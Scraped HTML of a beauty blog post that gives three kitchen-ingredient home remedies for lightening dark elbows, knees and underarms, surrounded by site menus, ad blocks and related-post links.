href="#">Women Fashion</a><ul class="sub-menu"><li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3325"><a href="https://www.styleglow.com/category/women-dresses/">Women Dresses</a></li><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://www.styleglow.com/category/mehndi-designs/">Mehndi Designs</a></li><li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3311"><a href="https://www.styleglow.com/category/hair-styles/">Hair styles</a></li><li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://www.styleglow.com/category/women-shoes/">Women Shoes</a></li><li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="https://www.styleglow.com/category/nail-art/">Nail Art</a></li><li id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315"><a href="https://www.styleglow.com/category/jewellery/">Jewellery</a></li><li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://www.styleglow.com/category/bags-2/">Bags</a></li><li id="menu-item-3316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3316"><a href="https://www.styleglow.com/category/latest-lawn-collections/">Lawn Collections</a></li></ul></li><li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3329"><a href="#">Men Fashion</a><ul class="sub-menu"><li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3317"><a href="https://www.styleglow.com/category/latest-men-dresses/">Latest Men Dresses</a></li><li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://www.styleglow.com/category/watches/">Watches</a></li><li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://www.styleglow.com/category/men-shoes/">Men Shoes</a></li></ul></li><li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://www.styleglow.com/category/wedding/">Wedding</a></li><li id="menu-item-3318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3318"><a href="https://www.styleglow.com/category/makeup-cosmetics/">Makeup</a></li><li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5585"><a href="https://www.styleglow.com/category/beauty-tips/">Beauty Tips</a></li><li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3330"><a href="#">Others</a><ul class="sub-menu"><li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8808"><a href="https://www.styleglow.com/category/kids-dresses/">Kids Dresses</a></li><li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3312"><a href="https://www.styleglow.com/category/healthfitness/">Care &#038; Fitness</a></li></ul></li></ul> <a href="#" id="pull">Menu</a></nav></div></div></header><div class="main-container"><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-1980" class="g post post-1980 type-post status-publish format-standard hentry category-beauty-tips tag-home-remedies-for-dark-elbows-and-knees tag-how-to-lighten-dark-underarms-and-kneeselbows-naturally"><div class="single_post"><div class="breadcrumb" itemprop="breadcrumb"><a href="https://www.styleglow.com" "><i class="icon-home"></i>&nbsp;Home</a>&nbsp;>&nbsp;<a href="https://www.styleglow.com/category/beauty-tips/" rel="follow">Beauty Tips</a>&nbsp;>&nbsp;3 Natural Effective Ways to Get Rid of Dark Elbows &#038; Knees at Home</div><header><h1 class="title single-title entry-title">3 Natural Effective Ways to Get Rid of Dark Elbows &#038; Knees at Home</h1></div></header><div class="post-single-content box mark-links"><div class="e910f917ae1ef17340db400ee0d5bb32" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;"><ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="8188009654"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><p style="text-align: justify;"><strong>3 Natural effective ways to get rid of dark elbows &amp; knees at home</strong> is about effective recipes from your kitchen to get fair and smooth skin over elbows and knees underarms. Dark armpits, elbows and knees looks embarrassing especially in summers so here I have compiles most effective methods to get rid of dark body areas. Cosmetic stores and drugstores are full of such products that claims to whiten dark areas but these are made of harmful chemicals and are expensive as well. Following home remedies are safe because these contain natural ingredients that are easily available in your kitchen so cost nothing and are effective. After applying any home remedy do not forget to apply moisturizer to get better results, olive oil and coca butter is best to moisturize knees/elbows. I use these remedies depending on the available ingredients in my home and are very effective for me I will appreciate your feedback about these natural ways to lighten dark underarms, knee and elbows.</p><p style="text-align: justify;"><a href="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-2.jpg"><img class="aligncenter size-full wp-image-1981" alt="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-2.jpg" width="614" height="409" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-2.jpg 614w, https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-2-300x200.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /><noscript><img class="aligncenter size-full wp-image-1981" alt="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home" src="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-2.jpg" width="614" height="409" srcset="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-2.jpg 614w, https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-2-300x200.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></noscript></a></p><h2 style="text-align: justify;">3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home</h2><h3 style="text-align: justify;"><span style="font-size: 13px; line-height: 19px;">1.  You Need</span></h3><ul style="text-align: justify;"><li><span style="line-height: 12.986111640930176px;">Olive oil 1 tablespoon</span></li><li>Turmeric 1/2 teaspoon</li><li>Sugar 1 tablespoon</li></ul><h3 style="text-align: justify;">Directions</h3><p style="text-align: justify;">Mix all the ingredients in a small bowl and apply and rub in circular motion.</p><div class="e910f917ae1ef17340db400ee0d5bb32" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;"><ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="8188009654"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><h3 style="text-align: justify;">2. You Need</h3><ul style="text-align: justify;"><li><span style="line-height: 12.986111640930176px;">Lemon juice 1 tablespoon</span></li><li>Gram flour 1 tablespoon</li></ul><h3 style="text-align: justify;">Directions</h3><p style="text-align: justify;">Mix all the ingredients mentioned above and apply the paste on dark areas for 15 minutes and wash with water.</p><p style="text-align: justify;"><a href="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees.jpg"><img class="aligncenter size-full wp-image-1982" alt="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees.jpg" width="614" height="412" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees.jpg 614w, https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-300x201.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /><noscript><img class="aligncenter size-full wp-image-1982" alt="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home" src="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees.jpg" width="614" height="412" srcset="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees.jpg 614w, https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-300x201.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></noscript></a></p><h3 style="text-align: justify;">3. You need</h3><ul style="text-align: justify;"><li><span style="line-height: 12.986111640930176px;">Baking powder</span></li><li>Milk</li></ul><h3 style="text-align: justify;">Directions</h3><p style="text-align: justify;">Take baking soda in a bowl and milk to make a thick paste not a running paste apply this paste on your elbows and knees. Rub it in circular motion to get lighter skin in these areas.</p><p style="text-align: justify;"><a href="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-3.jpg"><img class="aligncenter size-full wp-image-1983" alt="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-3.jpg" width="440" height="294" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-3.jpg 440w, https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-3-300x200.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /><noscript><img class="aligncenter size-full wp-image-1983" alt="3 Natural Effective Ways to Get Rid of Dark Elbows &amp; Knees at Home" src="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-3.jpg" width="440" height="294" srcset="https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-3.jpg 440w, https://www.styleglow.com/wp-content/uploads/2013/07/how-to-get-rid-of-dark-elbows-and-knees-3-300x200.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></noscript></a></p><p><a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark"  data-pin-color="red" data-pin-height="128"><img src="[data-uri]" data-lazy-src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_28.png" /><noscript><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_28.png" /></noscript></a></p><div class="e910f917ae1ef17340db400ee0d5bb32" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;"> <br /><ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="8188009654"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <br /></div><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="relpost-thumb-wrapper"><div class="relpost-thumb-container">Latest Fashion Trends:<ul id="related_posts_thumbnails"><li ><a href="https://www.styleglow.com/how-to-apply-nail-polish-in-an-easy-way/" ><img class="relpost-post-image" alt="How-to-apply-Nail-Polish" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/Feature-Image-How-to-apply-Nail-Polish-570x310.png" width="570" height="310" /><noscript><img class="relpost-post-image" alt="How-to-apply-Nail-Polish" src="https://www.styleglow.com/wp-content/uploads/2018/05/Feature-Image-How-to-apply-Nail-Polish-570x310.png" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/how-to-apply-nail-polish-in-an-easy-way/" class="relpost_content"><span class="rpth_list_content">How to apply nail polish in an easy way</span></a></li><li ><a href="https://www.styleglow.com/best-natural-ways-to-get-healthy-white-nails-fingernail-care/" ><img class="relpost-post-image" alt="Home-Remedies-to-Get-Rid-of-Yellow-Nails" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-570x310.jpg" width="570" height="310" /><noscript><img class="relpost-post-image" alt="Home-Remedies-to-Get-Rid-of-Yellow-Nails" src="https://www.styleglow.com/wp-content/uploads/2018/06/Home-Remedies-to-Get-Rid-of-Yellow-Nails-570x310.jpg" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/best-natural-ways-to-get-healthy-white-nails-fingernail-care/" class="relpost_content"><span class="rpth_list_content">How to Get Rid of Yellow Nails by Home Remedies</span></a></li><li ><a href="https://www.styleglow.com/3-most-effective-homemade-natural-facial-masks-for-oily-and-combination-skin/" ><img class="relpost-post-image" alt="3 Most Effective Homemade Natural Facial Masks for Oily and Combination Skin" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2013/08/natural-face-mask-for-oily-acne-prone-skin-2-570x310.jpg" width="570" height="310" /><noscript><img class="relpost-post-image" alt="3 Most Effective Homemade Natural Facial Masks for Oily and Combination Skin" src="https://www.styleglow.com/wp-content/uploads/2013/08/natural-face-mask-for-oily-acne-prone-skin-2-570x310.jpg" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/3-most-effective-homemade-natural-facial-masks-for-oily-and-combination-skin/" class="relpost_content"><span class="rpth_list_content">3 Most Effective Homemade Natural Facial Masks for Oily and Combination Skin</span></a></li><li ><a href="https://www.styleglow.com/winter-skin-care-home-remedies/" ><img class="relpost-post-image" alt="Winter-skin-care-home-remedies-6-" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/01/Winter-skin-care-home-remedies-6--570x295.png" width="570" height="310" /><noscript><img class="relpost-post-image" alt="Winter-skin-care-home-remedies-6-" src="https://www.styleglow.com/wp-content/uploads/2017/01/Winter-skin-care-home-remedies-6--570x295.png" width="570" height="310" /></noscript></a><a href="https://www.styleglow.com/winter-skin-care-home-remedies/" class="relpost_content"><span class="rpth_list_content">Latest Home Remedies For Skin Care | Lip Care Tips During Winter</span></a></li></ul><div style="clear: both"></div></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'><p>No related posts.</p></div><div class="related-posts-bottom"><div class="related-posts"><div class="postauthor-top"><h3>More Fashion & Tips</h3></div><ul><li class=" relatepostli2"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/top-3-most-effective-natural-ways-to-get-rid-of-dark-circles-under-the-eyes/" title="Top 3 Most Effective Natural Ways to Get Rid of Dark Circles Under the Eyes"> <span class="rthumb"> <img src="https://www.styleglow.com/wp-content/themes/styleglow-theme/images/relthumb.png" alt="Top 3 Most Effective Natural Ways to Get Rid of Dark Circles Under the Eyes"  width='180' height='120' class="wp-post-image" /> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/top-3-most-effective-natural-ways-to-get-rid-of-dark-circles-under-the-eyes/" title="Top 3 Most Effective Natural Ways to Get Rid of Dark Circles Under the Eyes">Top 3 Most Effective Natural Ways to Get Rid of Dark Circles Under the Eyes</a> </span></li><li class=" relatepostli3"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/multipurpose-natural-aloe-vera-mask-how-to-make-aloe-vera-mask/" title="Multipurpose natural aloe vera mask | How to make aloe vera mask"> <span class="rthumb"> <img src="https://www.styleglow.com/wp-content/themes/styleglow-theme/images/relthumb.png" alt="Multipurpose natural aloe vera mask | How to make aloe vera mask"  width='180' height='120' class="wp-post-image" /> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/multipurpose-natural-aloe-vera-mask-how-to-make-aloe-vera-mask/" title="Multipurpose natural aloe vera mask | How to make aloe vera mask">Multipurpose natural aloe vera mask | How to make aloe vera mask</a> </span></li><li class=" relatepostli4"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/soft-and-healthy-skin-guid-for-winter-season/" title="Top 7 Winter Skin Care Tips | Skin Care Guide For Fall"> <span class="rthumb"> <img src="https://www.styleglow.com/wp-content/themes/styleglow-theme/images/relthumb.png" alt="Top 7 Winter Skin Care Tips | Skin Care Guide For Fall"  width='180' height='120' class="wp-post-image" /> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/soft-and-healthy-skin-guid-for-winter-season/" title="Top 7 Winter Skin Care Tips | Skin Care Guide For Fall">Top 7 Winter Skin Care Tips | Skin Care Guide For Fall</a> </span></li><li class="last relatepostli1"> <a rel="follow" class="relatedthumb" href="https://www.styleglow.com/natural-shiny-glowy-face-whitening-home-remedies/" title="Home Remedies For Face Whitening | Dark Skin Treatment Naturally"> <span class="rthumb"> <img src="https://www.styleglow.com/wp-content/themes/styleglow-theme/images/relthumb.png" alt="Home Remedies For Face Whitening | Dark Skin Treatment Naturally"  width='180' height='120' class="wp-post-image" /> </span> </a> <span> <a class="relatedthumb" href="https://www.styleglow.com/natural-shiny-glowy-face-whitening-home-remedies/" title="Home Remedies For Face Whitening | Dark Skin Treatment Naturally">Home Remedies For Face Whitening | Dark Skin Treatment Naturally</a> </span></li></ul></div></div></div></div></div></div></article><aside class="sidebar c-4-12"><div id="sidebars" class="g"><div class="sidebar"><ul class="sidebar_list"><li id="custom_html-5" class="widget_text widget widget-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div class="fashion-styleglow"></div></div></li><li id="custom_html-2" class="widget_text widget widget-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><style>.mylinks{background:url(https://www.styleglow.com/wp-content/uploads/2017/02/bg.png);border-left:solid 2px #3c3c3c;padding:20px 0 20px 10px;color:#d43863;font-weight:700;margin-bottom:10px;border-radius:10px}</style><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-eid-mehndi-design-collection-2016-2017-for-girls/">New Eid Mehndi Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-eid-dresses-2017-for-girls-in-pakistan/">New Pakistani Eid Dresses</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/most-popular-2013-mehndi-design-patterns-for-women-girls/">Popular Indian Mehndi Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-pakistani-bridal-dresses-2017-for-barat-day/
">Bridal Barat Dresses</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/best-eid-wedding-mehndi-designs-for-girls-women-2013/">Wedding Mehndi Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/pakistani-bridal-hairstyles/">Pakistani Wedding Hairstyles</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-men-shalwar-kameez-designs-2016-men-kurta-designs/">Man Kurta Designs</a></span></div><div class="mylinks"><span><a style="color: #000000;" href="https://www.styleglow.com/latest-pakistani-party-wear-dresses-2017-for-girls/">Pakistani Party Dresses</a></span></div></div></li><li id="custom_html-4" class="widget_text widget widget-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-icons-styleglow"><div class="insta-style"> <a target="_blank" href="https://web.facebook.com/styleglow" rel="noopener noreferrer"><img class="mys-icons" alt="Facebook" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/facebook.png"><noscript><img class="mys-icons" alt="Facebook" src="https://www.styleglow.com/wp-content/img/facebook.png"></noscript></a> <a target="_blank" href="https://www.instagram.com/styleglowofficial" rel="noopener noreferrer"><img class="mys-icons" alt="Instagram" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/instagram.png"><noscript><img class="mys-icons" alt="Instagram" src="https://www.styleglow.com/wp-content/img/instagram.png"></noscript></a> <a target="_blank" href="https://www.pinterest.com/styleglow/" rel="noopener noreferrer"><img class="mys-icons" alt="Pinterest" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/pinterest.png"><noscript><img class="mys-icons" alt="Pinterest" src="https://www.styleglow.com/wp-content/img/pinterest.png"></noscript></a> <a target="_blank" href="https://twitter.com/styleglows/" rel="noopener noreferrer"><img  alt="Twitter" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/img/twitter.png"><noscript><img  alt="Twitter" src="https://www.styleglow.com/wp-content/img/twitter.png"></noscript></a></div></div></div></li><li id="custom_html-7" class="widget_text widget widget-sidebar widget_custom_html"><h3><span>Browse Fashion</span></h3><div class="textwidget custom-html-widget"><div id="styleglow-more-love"><ul><li ><a href="https://www.styleglow.com/category/bags-2/">Bags</a></li><li ><a href="https://www.styleglow.com/category/beauty-tips/">Beauty Tips</a></li><li ><a href="https://www.styleglow.com/category/fashion/">Fashion Trends</a></li><li ><a href="https://www.styleglow.com/category/hair-styles/">Hair Styles Trends</a></li><li ><a href="https://www.styleglow.com/category/healthfitness/">Care &amp; Fitness Tips</a></li><li ><a href="https://www.styleglow.com/category/jewellery/">Jewellery</a></li><li ><a href="https://www.styleglow.com/category/latest-lawn-collections/">Latest Lawn Collections</a></li><li ><a href="https://www.styleglow.com/category/latest-men-dresses/">Latest Men Dresses</a></li><li ><a href="https://www.styleglow.com/category/makeup-cosmetics/">Makeup &amp; Cosmetics</a></li><li ><a href="https://www.styleglow.com/category/mehndi-designs/">Mehndi Designs</a></li><li ><a href="https://www.styleglow.com/category/men-shoes/">Men Shoes</a></li><li ><a href="https://www.styleglow.com/category/nail-art/">Nail Art</a></li><li ><a href="https://www.styleglow.com/category/watches/">Watches</a></li><li ><a href="https://www.styleglow.com/category/wedding/">Wedding Dresses</a></li><li ><a href="https://www.styleglow.com/category/women-dresses/">Women Dresses</a></li><li ><a href="https://www.styleglow.com/category/women-shoes/">Women Shoes</a></li></ul></div></div></li><li id="sticky-posts-3" class="widget widget-sidebar widget_ultimate_posts"><h3><span>Fashion &#038; Style</span></h3><div class="upw-posts hfeed"><article class="post-5416 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses tag-eid tag-sapphire has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/sapphire-eid-collection/" rel="bookmark"> <img width="700" height="411" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Sapphire Eid Collection 2020" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="411" src="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Sapphire Eid Collection 2020" srcset="https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/Sapphire-Eid-Collection-New-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/sapphire-eid-collection/" rel="bookmark"> Latest Sapphire EID Collection 2023 Dresses and New Arrivals </a></h4></header><footer></footer></article><article class="post-4818 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding category-women-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/pakistani-designers-bridal-dresses-for-wedding/" rel="bookmark"> <img width="700" height="300" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg" class="attachment-large size-large wp-post-image" alt="Designers Bridal Dresses" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses-300x129.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="300" src="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg" class="attachment-large size-large wp-post-image" alt="Designers Bridal Dresses" srcset="https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/12/designers-bridal-dresses-300x129.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/pakistani-designers-bridal-dresses-for-wedding/" rel="bookmark"> Top Pakistani Designers Bridal Dresses 2023 for Wedding </a></h4></header><footer></footer></article><article class="post-2343 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/latest-maria-b-evening-wear-eid-collection-2013-for-girls/" rel="bookmark"> <img width="700" height="400" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Maria B Eid Collection New" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="400" src="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg" class="attachment-large size-large wp-post-image" alt="Maria B Eid Collection New" srcset="https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New.jpg 700w, https://www.styleglow.com/wp-content/uploads/2017/01/Maria-B-Eid-Collection-New-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/latest-maria-b-evening-wear-eid-collection-2013-for-girls/" rel="bookmark"> Latest Maria B EID Collection 2023 Dresses and New Arrivals </a></h4></header><footer></footer></article><article class="post-4217 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses tag-latest-eid-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/latest-eid-dresses-2017-for-girls-in-pakistan/" rel="bookmark"> <img width="700" height="411" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg" class="attachment-large size-large wp-post-image" alt="New Pakistani EID Dresses" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img width="700" height="411" src="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg" class="attachment-large size-large wp-post-image" alt="New Pakistani EID Dresses" srcset="https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses.jpg 700w, https://www.styleglow.com/wp-content/uploads/2020/02/New-Pakistani-EID-Dresses-300x176.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/latest-eid-dresses-2017-for-girls-in-pakistan/" rel="bookmark"> New Pakistani EID Dresses 2023 For Girls [Best-Selling Dresses] </a></h4></header><footer></footer></article><article class="post-3532 post type-post status-publish format-standard has-post-thumbnail hentry category-women-dresses has_thumb"><header><div class="entry-image"> <a href="https://www.styleglow.com/latest-pakistani-eid-dress-collections-2016-for-girls-women/" rel="bookmark"> <img width="960" height="719" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg" class="attachment-large size-large wp-post-image" alt="maria b eid collection 2017" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg 960w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-300x225.jpg 300w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-768x575.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><noscript><img width="960" height="719" src="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg" class="attachment-large size-large wp-post-image" alt="maria b eid collection 2017" srcset="https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1.jpg 960w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-300x225.jpg 300w, https://www.styleglow.com/wp-content/uploads/2016/06/maria-b-eid-collection-2016-1-768x575.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript> </a></div><h4 class="entry-title"> <a href="https://www.styleglow.com/latest-pakistani-eid-dress-collections-2016-for-girls-women/" rel="bookmark"> Latest Pakistani EID Dress Collections 2023 for Girls &#038; Women </a></h4></header><footer></footer></article></div></li><li id="text-4" class="widget widget-sidebar widget_text"><div class="textwidget"><p style="margin-top:20px;"></p><ins class="adsbygoogle"
style="display:inline-block;width:300px;height:250px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="3208430859"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></li><li id="sticky-posts-2" class="widget widget-sidebar widget_ultimate_posts"><h3><span>Latest Fashion Trends</span></h3><div class="upw-posts hfeed"><article class="post-627 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips tag-how-to-apply-nail-polish tag-manicure tag-nail-color tag-nail-paint has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/how-to-apply-nail-polish-in-an-easy-way/" rel="bookmark"> How to apply nail polish in an easy way </a></h4></header><footer></footer></article><article class="post-2409 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips tag-how-to-get-rid-of-yellow-nails tag-how-to-whiten-nails-with-baking-soda tag-how-to-whiten-nails-with-toothpaste has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/best-natural-ways-to-get-healthy-white-nails-fingernail-care/" rel="bookmark"> How to Get Rid of Yellow Nails by Home Remedies </a></h4></header><footer></footer></article><article class="post-687 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips tag-home-remedies-for-dry-itchy-skin-during-winter 